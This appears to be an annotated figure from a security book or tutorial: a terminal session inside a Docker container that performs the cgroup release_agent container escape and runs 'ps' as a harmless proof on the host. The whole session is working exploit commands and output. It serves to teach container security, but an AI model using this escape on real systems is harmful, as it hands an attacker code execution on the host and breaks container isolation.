 /code # dir=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)` ❶
/code # echo $dir
/sys/fs/cgroup/rdma
/code # ls $dir
cgroup.clone_children  cgroup.sane_behavior   release_agent
cgroup.procs           notify_on_release      tasks
/code # mkdir -p $dir/w❷
/code # echo 1 >$dir/w/notify_on_release❸
/code # cat $dir/w/notify_on_release
1
/code # mtab=$(sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab) ❹
/code # echo $mtab
/var/lib/docker/overlay2/da517f8829173f04bfd3a95a88451c0958fc85267ecf787be53b29
f9d8f0be22/diff
/code # touch /output❺
/code # echo $mtab/cmd >$dir/release_agent;printf '#!/bin/sh\nps >'"$mtab/output" >/cmd❻
/code # cat /cmd
#!/bin/sh
ps >/var/lib/docker/overlay2/da517f8829173f04bfd3a95a88451c0958fc85267ecf787be53
b29f9d8f0be22/diff/output/code #
/code # chmod +x /cmd;sh -c "echo 0 >$dir/w/cgroup.procs"❼;sleep 1;cat /output❽
    PID TTY          TIME CMD
      1 ?        00:00:20 systemd
<--Omitted for Brevity-->
 118180 ?        00:00:00 kworker/u30:0-events_power_efficient
 118220 ?        00:00:00 cmd
 118222 ?        00:00:00 ps